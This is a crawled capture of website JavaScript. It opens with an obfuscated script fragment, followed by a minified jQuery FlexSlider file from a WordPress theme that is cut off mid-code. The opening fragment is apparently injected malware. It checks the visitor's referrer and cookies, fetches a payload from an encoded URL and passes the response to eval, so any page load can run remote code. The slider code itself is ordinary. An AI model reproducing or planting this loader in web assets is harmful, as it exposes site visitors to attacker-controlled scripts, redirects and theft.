Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/jquery-flexslider.min.js?ver=2.7.5
body_size: 8808
content:
/*!
 * Envision
 * 
 * @version 2.7.5
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2017
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var e,f=d.vars.namespace,g=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,h=("ontouchstart"in window||g||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,i="click touchend MSPointerUp keyup",j="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={};a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),""!==d.vars.customDirectionNav&&(d.customDirectionNav=2===a(d.vars.customDirectionNav).length&&a(d.vars.customDirectionNav)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b&&d.getTarget("prev");d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b,c,e){a.preventDefault();var f=d.getTarget(0>b?"next":"prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),h&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(f+"active-slide").eq(d.currentItem).addClass(f+"active-slide"),g?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(i,function(b){b.preventDefault();var c=a(this),e=c.index();0>=c.offset().left-a(d).scrollLeft()&&c.hasClass(f+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var b,c,e="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",g=1;if(d.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+e+'"></ol>'),d.pagingCount>1)for(var h=0;h<d.pagingCount;h++){if(c=d.slides.eq(h),b="thumbnails"===d.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"/>':"<a>"+g+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=c.attr("data-thumbcaption");""!==k&&void 0!==k&&(b+='<span class="'+f+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+b+"</li>"),g++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+f+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(f+"active").eq(d.animatingTo).addClass(f+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+f+'direction-nav"><li class="'+f+'nav-prev"><a class="'+f+'prev" href="#">'+d.vars.prevText+'</a></li><li class="'+f+'nav-next"><a class="'+f+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.customDirectionNav?d.directionNav=d.customDirectionNav:d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+f+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+f+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(i,function(b){b.preventDefault();var c;(""===j||j===b.type)&&(c=d.getTarget(a(this).hasClass(f+"next")?"next":"prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(){var a=f+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+f+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+f+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+f+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?f+"pause":f+"play"),d.pausePlay.bind(i,function(b){b.preventDefault(),(""===j||j===b.type)&&(a(this).hasClass(f+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(f+"pause").addClass(f+"play").html(d.vars.playText):d.pausePlay.removeClass(f+"play").addClass(f+"pause").html(d.vars.pauseText)}},touch:function(){function a(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),w=0,j=k?d.h:d.w,p=Number(new Date),i=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*j:(d.currentSlide+d.cloneOffset)*j)}function c(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,e=-a.translationY;return w+=k?e:d,o=w,t=k?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!t||Number(new Date)-p>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(o=w/(0===c.currentSlide&&0>w||c.currentSlide===c.last&&w>0?Math.abs(w)/j+2:1)),c.setProps(i+o,"setTouch"))))}}function e(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==o){var c=l?-o:o,d=b.getTarget(c>0?"next":"prev");b.canAdvance(d)&&(Number(new Date)-p<550&&Math.abs(c)>50||Math.abs(c)>j/2)?b.flexAnimate(d,b.vars.pauseOnAction):n||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}f=null,h=null,o=null,i=null,w=0}}var f,h,i,j,o,p,q,r,s,t=!1,u=0,v=0,w=0;g?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",a,!1),b._slider=d,b.addEventListener("MSGestureChange",c,!1),b.addEventListener("MSGestureEnd",e,!1)):(q=function(a){d.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(d.pause(),j=k?d.h:d.w,p=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,i=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*j:(d.currentSlide+d.cloneOffset)*j,f=k?v:u,h=k?u:v,b.addEventListener("touchmove",r,!1),b.addEventListener("touchend",s,!1))},r=function(a){u=a.touches[0].pageX,v=a.touches[0].pageY,o=k?f-v:f-u,t=k?Math.abs(o)<Math.abs(u-h):Math.abs(o)<Math.abs(v-h),(!t||Number(new Date)-p>500)&&(a.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(o/=0===d.currentSlide&&0>o||d.currentSlide===d.last&&o>0?Math.abs(o)/j+2:1),d.setProps(i+o,"setTouch")))},s=function(a){if(b.removeEventListener("touchmove",r,!1),d.animatingTo===d.currentSlide&&!t&&null!==o){var c=l?-o:o,e=d.getTarget(c>0?"next":"prev");d.canAdvance(e)&&(Number(new Date)-p<550&&Math.abs(c)>50||Math.abs(c)>j/2)?d.flexAnimate(e,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",s,!1),f=null,h=null,o=null,i=null},b.addEventListener("touchstart",q,!1))},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.filter("[id]").add(b.find("[id]")).each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=p.pauseInvisible.getHiddenProp();if(a){var b=a.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(b,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){var a=p.pauseInvisible.getHiddenProp();return!!a&&document[a]},getHiddenProp:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)if(a[b]+"Hidden"in document)return a[b]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){j=""},3e3)}},d.flexAnimate=function(b,c,e,g,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||e)&&d.is(":visible")){if(o&&g){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)h?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(t)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var q,r,s,t=k?d.slides.filter(":first").height():d.computedW;m?(q=d.vars.itemMargin,s=(d.itemW+q)*d.move*d.animatingTo,r=s>d.limit&&1!==d.visible?d.limit:s):r=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*t:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*t:l?(d.count-1-b+d.cloneOffset)*t:(b+d.cloneOffset)*t,d.setProps(r,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(t)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(t)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(t)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&!0&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return!(!b&&(!o||d.currentItem!==d.count-1||0!==a||"prev"!==d.direction)&&(o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction||a===d.currentSlide&&!o||!d.vars.animationLoop&&(d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction||d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction)))},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a||(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo;return-1*function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}()+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===b&&(h?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):0==d.vars.fadeFirstSlide?d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).css({opacity:1}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,e;"init"===b&&(d.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(e=a.makeArray(d.slides).reverse(),d.slides=a(e),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),d.container.append(p.uniqueID(d.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(p.uniqueID(d.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,float:"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(f+"active-slide").eq(d.currentSlide).addClass(f+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var 